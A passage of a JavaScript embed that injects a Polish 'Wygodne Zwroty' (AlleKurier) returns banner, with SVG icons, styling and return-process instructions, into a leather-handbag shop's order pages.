stroke-width="0.2" /> <path d="M16.4888 11.2483C16.2492 11.0707 15.9112 11.121 15.7336 11.3605C14.2995 13.2948 13.5415 15.5935 13.5415 18.0082C13.5415 24.1689 18.5536 29.181 24.7143 29.181C30.8749 29.181 35.8871 24.1689 35.8871 18.0082C35.8871 11.8476 30.8749 6.83545 24.7143 6.83545C21.972 6.83545 19.3349 7.83859 17.2885 9.6601C17.0658 9.85834 17.046 10.1996 17.2443 10.4223C17.4425 10.645 17.7838 10.6649 18.0064 10.4667C19.8548 8.82136 22.237 7.91525 24.7143 7.91525C30.2796 7.91525 34.8073 12.443 34.8073 18.0083C34.8073 23.5736 30.2796 28.1013 24.7143 28.1013C19.1489 28.1013 14.6212 23.5735 14.6212 18.0082C14.6212 15.8268 15.3058 13.7504 16.6009 12.0035C16.7785 11.764 16.7283 11.4259 16.4888 11.2483Z" fill="#757575" stroke="#757575" stroke-width="0.2" /> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6315 35.3508C18.1247 35.8485 16.421 36.8246 16.421 37.9472C16.421 39.575 20.0027 40.8946 24.421 40.8946C28.8393 40.8946 32.421 39.575 32.421 37.9472C32.421 36.8246 30.7173 35.8485 28.2105 35.3508V36.3825C28.7735 36.5025 29.2837 36.6475 29.7285 36.8113C30.3872 37.054 30.8495 37.3189 31.1286 37.562C31.41 37.8071 31.4105 37.9402 31.4105 37.9472C31.4105 37.9542 31.41 38.0874 31.1286 38.3325C30.8495 38.5756 30.3872 38.8404 29.7285 39.0831C28.4191 39.5655 26.5428 39.8841 24.421 39.8841C22.2993 39.8841 20.423 39.5655 19.1135 39.0831C18.4548 38.8404 17.9925 38.5756 17.7134 38.3325C17.432 38.0874 17.4315 37.9542 17.4315 37.9472C17.4315 37.9402 17.432 37.8071 17.7134 37.562C17.9925 37.3189 18.4548 37.054 19.1135 36.8113C19.5583 36.6475 20.0685 36.5025 20.6315 36.3825V35.3508Z" fill="#757575" /> <path d="M20.6315 35.3508H20.7315V35.229L20.612 35.2528L20.6315 35.3508ZM28.2105 35.3508L28.2299 35.2527L28.1105 35.229V35.3508H28.2105ZM28.2105 36.3825H28.1105V36.4634L28.1896 36.4803L28.2105 36.3825ZM29.7285 36.8113L29.7631 36.7175L29.7285 36.8113ZM31.1286 37.562L31.1943 37.4866V37.4866L31.1286 37.562ZM31.1286 38.3325L31.1943 38.4079L31.1286 38.3325ZM29.7285 39.0831L29.694 38.9893L29.7285 39.0831ZM19.1135 39.0831L19.1481 38.9893L19.1135 39.0831ZM17.7134 38.3325L17.6477 38.4079L17.7134 38.3325ZM17.7134 37.562L17.7791 37.6374L17.7134 37.562ZM19.1135 36.8113L19.0789 36.7175L19.1135 36.8113ZM20.6315 36.3825L20.6524 36.4803L20.7315 36.4634V36.3825H20.6315ZM20.612 35.2528C19.3521 35.5029 18.2872 35.8744 17.5345 36.3291C16.7866 36.7809 16.321 37.3316 16.321 37.9472H16.521C16.521 37.4401 16.9073 36.9416 17.6379 36.5003C18.3637 36.0618 19.4041 35.6965 20.651 35.4489L20.612 35.2528ZM16.321 37.9472C16.321 38.3937 16.567 38.8066 16.984 39.1699C17.4013 39.5333 17.9993 39.8561 18.7296 40.1252C20.191 40.6636 22.2032 40.9946 24.421 40.9946V40.7946C22.2205 40.7946 20.2328 40.4658 18.7987 39.9375C18.0813 39.6732 17.5078 39.3608 17.1154 39.0191C16.7228 38.6771 16.521 38.3146 16.521 37.9472H16.321ZM24.421 40.9946C26.6388 40.9946 28.651 40.6636 30.1124 40.1252C30.8428 39.8561 31.4408 39.5333 31.858 39.1699C32.2751 38.8066 32.521 38.3937 32.521 37.9472H32.321C32.321 38.3146 32.1193 38.6771 31.7267 39.0191C31.3343 39.3608 30.7607 39.6732 30.0433 39.9375C28.6093 40.4658 26.6215 40.7946 24.421 40.7946V40.9946ZM32.521 37.9472C32.521 37.3316 32.0555 36.7808 31.3075 36.3291C30.5548 35.8744 29.4899 35.5029 28.2299 35.2527L28.191 35.4489C29.4379 35.6965 30.4783 36.0618 31.2041 36.5002C31.9347 36.9416 32.321 37.4401 32.321 37.9472H32.521ZM28.1105 35.3508V36.3825H28.3105V35.3508H28.1105ZM29.7631 36.7175C29.3131 36.5517 28.7982 36.4055 28.2313 36.2847L28.1896 36.4803C28.7488 36.5995 29.2543 36.7432 29.694 36.9052L29.7631 36.7175ZM31.1943 37.4866C30.9028 37.2326 30.4282 36.9626 29.7631 36.7175L29.694 36.9052C30.3462 37.1455 30.7963 37.4051 31.0629 37.6374L31.1943 37.4866ZM31.5105 37.9472C31.5105 37.9017 31.489 37.7432 31.1943 37.4866L31.0629 37.6374C31.1972 37.7543 31.2591 37.8399 31.2873 37.8917C31.3013 37.9175 31.3069 37.9348 31.3092 37.9434C31.3103 37.9478 31.3106 37.9501 31.3106 37.9504C31.3106 37.9505 31.3106 37.9502 31.3105 37.9495C31.3105 37.9491 31.3105 37.9487 31.3105 37.9482C31.3105 37.948 31.3105 37.9478 31.3105 37.9476C31.3105 37.9474 31.3105 37.9472 31.3105 37.9472H31.5105ZM31.1943 38.4079C31.489 38.1512 31.5105 37.9928 31.5105 37.9472H31.3105C31.3105 37.9472 31.3105 37.9471 31.3105 37.9469C31.3105 37.9467 31.3105 37.9464 31.3105 37.9462C31.3105 37.9457 31.3105 37.9453 31.3105 37.9449C31.3106 37.9442 31.3106 37.9439 31.3106 37.9441C31.3106 37.9444 31.3103 37.9467 31.3092 37.951C31.3069 37.9597 31.3013 37.977 31.2873 38.0027C31.2591 38.0545 31.1972 38.1401 31.0629 38.2571L31.1943 38.4079ZM29.7631 39.1769C30.4282 38.9319 30.9028 38.6618 31.1943 38.4079L31.0629 38.2571C30.7963 38.4893 30.3462 38.749 29.694 38.9893L29.7631 39.1769ZM24.421 39.9841C26.5514 39.9841 28.44 39.6644 29.7631 39.1769L29.694 38.9893C28.3982 39.4667 26.5341 39.7841 24.421 39.7841V39.9841ZM19.0789 39.1769C20.4021 39.6644 22.2906 39.9841 24.421 39.9841V39.7841C22.3079 39.7841 20.4438 39.4667 19.1481 38.9893L19.0789 39.1769ZM17.6477 38.4079C17.9393 38.6618 18.4138 38.9319 19.0789 39.1769L19.1481 38.9893C18.4958 38.749 18.0457 38.4893 17.7791 38.2571L17.6477 38.4079ZM17.3315 37.9472C17.3315 37.9928 17.3531 38.1512 17.6477 38.4079L17.7791 38.2571C17.6448 38.1401 17.583 38.0545 17.5548 38.0027C17.5408 37.977 17.5351 37.9597 17.5329 37.951C17.5318 37.9467 17.5315 37.9444 17.5314 37.9441C17.5314 37.9439 17.5315 37.9442 17.5315 37.9449C17.5315 37.9453 17.5315 37.9457 17.5315 37.9462C17.5315 37.9464 17.5315 37.9467 17.5315 37.9469C17.5315 37.9471 17.5315 37.9472 17.5315 37.9472H17.3315ZM17.6477 37.4866C17.3531 37.7432 17.3315 37.9017 17.3315 37.9472H17.5315C17.5315 37.9472 17.5315 37.9474 17.5315 37.9476C17.5315 37.9478 17.5315 37.948 17.5315 37.9482C17.5315 37.9487 17.5315 37.9492 17.5315 37.9495C17.5315 37.9502 17.5314 37.9505 17.5314 37.9504C17.5315 37.9501 17.5318 37.9478 17.5329 37.9434C17.5351 37.9348 17.5408 37.9175 17.5548 37.8917C17.583 37.8399 17.6448 37.7543 17.7791 37.6374L17.6477 37.4866ZM19.0789 36.7175C18.4138 36.9626 17.9393 37.2326 17.6477 37.4866L17.7791 37.6374C18.0457 37.4051 18.4958 37.1455 19.1481 36.9052L19.0789 36.7175ZM20.6107 36.2847C20.0438 36.4055 19.5289 36.5517 19.0789 36.7175L19.1481 36.9052C19.5877 36.7432 20.0932 36.5995 20.6524 36.4803L20.6107 36.2847ZM20.7315 36.3825V35.3508H20.5315V36.3825H20.7315Z" fill="#757575" /> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1054 32.8867C12.1859 33.7514 8 35.8799 8 38.3685C8 41.6241 15.1634 44.2633 24 44.2633C32.8366 44.2633 40 41.6241 40 38.3685C40 35.9996 36.2073 33.9571 30.7369 33.0202V33.3158C30.7369 33.5907 30.6052 33.8348 30.4015 33.9885C32.1239 34.2744 33.6679 34.6709 34.9644 35.1485C36.3469 35.6579 37.395 36.2403 38.0789 36.836C38.7651 37.4337 38.9895 37.9546 38.9895 38.3685C38.9895 38.7825 38.7651 39.3033 38.0789 39.901C37.395 40.4967 36.3469 41.0791 34.9644 41.5885C32.2072 42.6043 28.3309 43.2527 24 43.2527C19.6691 43.2527 15.7928 42.6043 13.0356 41.5885C11.6531 41.0791 10.605 40.4967 9.92109 39.901C9.23486 39.3033 9.01053 38.7825 9.01053 38.3685C9.01053 37.9546 9.23486 37.4337 9.92109 36.836C10.605 36.2403 11.6531 35.6579 13.0356 35.1485C14.5105 34.6051 16.3057 34.1669 18.3194 33.8768C18.1863 33.7278 18.1054 33.5313 18.1054 33.3158V32.8867Z" fill="#757575" /> <path d="M18.1054 32.8867H18.2054V32.771L18.0909 32.7878L18.1054 32.8867ZM30.7369 33.0202L30.7538 32.9217L30.6369 32.9017V33.0202H30.7369ZM30.4015 33.9885L30.3413 33.9086L30.1553 34.049L30.3851 34.0871L30.4015 33.9885ZM34.9644 35.1485L34.9989 35.0547V35.0547L34.9644 35.1485ZM38.0789 36.836L38.0132 36.9114L38.0789 36.836ZM38.0789 39.901L38.0132 39.8256L38.0789 39.901ZM34.9644 41.5885L34.9989 41.6823L34.9644 41.5885ZM13.0356 41.5885L13.0702 41.4947L13.0356 41.5885ZM9.92109 39.901L9.98677 39.8256H9.98677L9.92109 39.901ZM9.92109 36.836L9.85541 36.7606L9.92109 36.836ZM13.0356 35.1485L13.0702 35.2424L13.0356 35.1485ZM18.3194 33.8768L18.3336 33.9757L18.5182 33.9492L18.3939 33.8101L18.3194 33.8768ZM18.0909 32.7878C15.1244 33.2211 12.5859 33.9719 10.7859 34.9304C8.99343 35.8849 7.9 37.0646 7.9 38.3685H8.1C8.1 37.1838 9.09954 36.055 10.8799 35.1069C12.6528 34.1628 15.1669 33.417 18.1198 32.9857L18.0909 32.7878ZM7.9 38.3685C7.9 39.222 8.36982 40.0225 9.19168 40.7384C10.0138 41.4545 11.1976 42.0948 12.6517 42.6306C15.5608 43.7023 19.5731 44.3633 24 44.3633V44.1633C19.5904 44.1633 15.6026 43.5046 12.7209 42.4429C11.2796 41.9119 10.1202 41.282 9.32304 40.5876C8.52561 39.893 8.1 39.1428 8.1 38.3685H7.9ZM24 44.3633C28.4269 44.3633 32.4392 43.7023 35.3483 42.6306C36.8024 42.0948 37.9862 41.4545 38.8083 40.7384C39.6302 40.0225 40.1 39.222 40.1 38.3685H39.9C39.9 39.1428 39.4744 39.893 38.677 40.5876C37.8798 41.282 36.7204 41.9119 35.2791 42.4429C32.3974 43.5046 28.4096 44.1633 24 44.1633V44.3633ZM40.1 38.3685C40.1 37.1271 39.1085 35.9984 37.4691 35.0704C35.8236 34.1389 33.4956 33.3913 30.7538 32.9217L30.7201 33.1188C33.4486 33.5861 35.7521 34.3282 37.3706 35.2444C38.9951 36.1641 39.9 37.2411 39.9 38.3685H40.1ZM30.6369 33.0202V33.3158H30.8369V33.0202H30.6369ZM30.6369 33.3158C30.6369 33.558 30.5211 33.773 30.3413 33.9086L30.4618 34.0683C30.6894 33.8965 30.8369 33.6234 30.8369 33.3158H30.6369ZM34.9989 35.0547C33.6954 34.5745 32.1452 34.1766 30.4179 33.8898L30.3851 34.0871C32.1026 34.3723 33.6403 34.7673 34.9298 35.2424L34.9989 35.0547ZM38.1446 36.7606C37.4483 36.1541 36.3879 35.5664 34.9989 35.0547L34.9298 35.2424C36.3059 35.7494 37.3418 36.3266 38.0132 36.9114L38.1446 36.7606ZM39.0895 38.3685C39.0895 37.9153 38.8433 37.3692 38.1446 36.7606L38.0132 36.9114C38.687 37.4983 38.8895 37.9939 38.8895 38.3685H39.0895ZM38.1446 39.9764C38.8433 39.3678 39.0895 38.8218 39.0895 38.3685H38.8895C38.8895 38.7431 38.687 39.2388 38.0132 39.8256L38.1446 39.9764ZM34.9989 41.6823C36.3879 41.1706 37.4483 40.583 38.1446 39.9764L38.0132 39.8256C37.3418 40.4105 36.3059 40.9877 34.9298 41.4947L34.9989 41.6823ZM24 43.3527C28.3395 43.3527 32.2281 42.7032 34.9989 41.6823L34.9298 41.4947C32.1863 42.5054 28.3222 43.1527 24 43.1527V43.3527ZM13.0011 41.6823C15.7719 42.7032 19.6605 43.3527 24 43.3527V43.1527C19.6778 43.1527 15.8137 42.5054 13.0702 41.4947L13.0011 41.6823ZM9.85541 39.9764C10.5517 40.583 11.6121 41.1706 13.0011 41.6823L13.0702 41.4947C11.6941 40.9877 10.6582 40.4105 9.98677 39.8256L9.85541 39.9764ZM8.91053 38.3685C8.91053 38.8218 9.1567 39.3678 9.85541 39.9764L9.98677 39.8256C9.31302 39.2388 9.11053 38.7431 9.11053 38.3685H8.91053ZM9.85541 36.7606C9.1567 37.3692 8.91053 37.9153 8.91053 38.3685H9.11053C9.11053 37.9939 9.31302 37.4983 9.98677 36.9114L9.85541 36.7606ZM13.0011 35.0547C11.6121 35.5664 10.5517 36.1541 9.85541 36.7606L9.98677 36.9114C10.6582 36.3266 11.6941 35.7494 13.0702 35.2424L13.0011 35.0547ZM18.3051 33.7778C16.286 34.0687 14.4839 34.5084 13.0011 35.0547L13.0702 35.2424C14.5372 34.7019 16.3254 34.2651 18.3336 33.9757L18.3051 33.7778ZM18.3939 33.8101C18.2766 33.6788 18.2054 33.5058 18.2054 33.3158H18.0054C18.0054 33.5568 18.096 33.7769 18.2448 33.9434L18.3939 33.8101ZM18.2054 33.3158V32.8867H18.0054V33.3158H18.2054Z" fill="#757575" /> </svg> </div> <h3>Nadaj swoją przesyłkę przez Wygodne Zwroty</h3> <p> Przejdź do formularza, w którym nadasz swoją przesyłkę. Otrzymasz kod zwrotu lub dokumenty przewozowe. Swoją paczkę nadasz w Paczkomacie lub punktach takich jak: Żabka, Stokrotka, Auchan, Carrefour. </p> </div> <div> <div class="akc-banner-column-icon"> <div>4</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <mask id="mask0_331_514" style="mask-type: alpha;" maskUnits="userSpaceOnUse" x="3" y="2" width="43" height="43"><rect x="3" y="2" width="43" height="43" fill="url(#pattern0)" /></mask> <g mask="url(#mask0_331_514)"><rect x="0.470947" y="-5.58838" width="46.7941" height="56.2794" fill="#757575" /></g> <defs> <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_331_514" transform="scale(0.00195312)" /></pattern> <image id="image0_331_514" width="512" height="512" xlink:href="[data-uri]" /> </defs> </svg> </div> <h3>Poczekaj na zwrot pieniędzy</h3> <p>Pieniądze zwrócimy Ci w ciągu 14 dni. Zwrot środków otrzymasz na numer konta podany w formularzu odstąpienia od umowy.</p> </div> </div> <div class="akc-banner-footer"> <div class="akc-banner-footer-points"> <span style="text-transform: uppercase; color: #757575; font-weight: bold;">Ponad 40 000 punktów nadania </span> <img src="https://allekurier.pl/static/akv2/mail-box-banner/points.png" alt="Punkty nadania" /> <span style="color: #757575;">Szybko i wygodnie</span> </div> <div class="akc-banner-footer-buttons"> <a class="akc-banner-footer-button" href="https://wygodnezwroty.pl/torebki-skorzane?_campaign=merchant;banner;torebki-skorzane"> Nadaj przesyłkę zwrotną </a> <span style="color: #757575;"> Wygodne Zwroty zapewnia <a href="https://allekurier.pl" target="_blank">AlleKurier</a> </span> </div> </div> </div> `, 'ak_returns_banner_9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8', null, null, null, options); window.renderReturnsBannerTrigger(); window.renderReturnsBannerTrigger = (options = { manualTrigger: false }) => renderReturnsBanner(`<style> .button-wrapper { font-family: Arial, Helvetica, sans-serif, 'Open sans'; font-size: 14px; margin-bottom: 10px; } .button-container { text-align: left; margin-top: 5px; } .button-container a { text-decoration: none; } .button-container img { width: 70px !important; text-align: left; margin-left: 10px !important; } .create-return-button { display: flex; align-items: center; justify-content: center; font-family: Arial, Helvetica, sans-serif, 'Open sans'; text-decoration: none; text-align: left !important; cursor: pointer; font-weight: normal; transition: background-color .2s, color .2s, border-color .2s; width: auto; font-size: 1.4rem; padding: 1.25rem 1.4rem; border-radius: 5px; background: #333; border: 1px solid #333; color: #fff; line-height: 1.3; } .create-return-button:hover { background-color: #555; } .zwrot-text { font-size: 13px !important; color: #333 !important; } </style> <div class="button-wrapper"> <p class="zwrot-text"> </a> </p> <div class="button-container"> <a href="https://wygodnezwroty.pl/torebki-skorzane?_campaign=merchant;banner;torebki-skorzane"> <button class="create-return-button" style = "text-decoration: none !important;">Utwórz przesyłkę zwrotną <img src="https://allekurier.pl/static/akv2/mail-box-banner/wz_logo_oragne_white.svg" alt="Wygodne Zwroty" width="100" /></button> </a> </div> </div>`, 'ak_returns_banner_8a287c0e-7bf7-4281-a2d9-073542ccd10f', '#orderdetails_info > div.returnDetails__info > div > div.returnDetails__method_desc > div.returnDetails__list > div.returnDetails__listItem.--third > div > span', null, null, options); window.renderReturnsBannerTrigger(); };if (/complete|interactive|loaded/.test(document.readyState)) { render(); } else { document.addEventListener('DOMContentLoaded', render); } console.log("WZ: OK!"); })(); 